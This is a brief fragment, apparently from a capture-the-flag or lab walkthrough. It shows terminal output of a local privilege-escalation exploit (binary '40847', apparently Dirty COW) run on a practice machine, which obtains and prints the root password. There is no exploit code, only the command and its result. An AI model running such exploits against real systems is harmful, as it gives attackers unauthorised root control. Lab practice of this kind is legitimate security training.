 clapton@doubletrouble:~$ ./40847
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)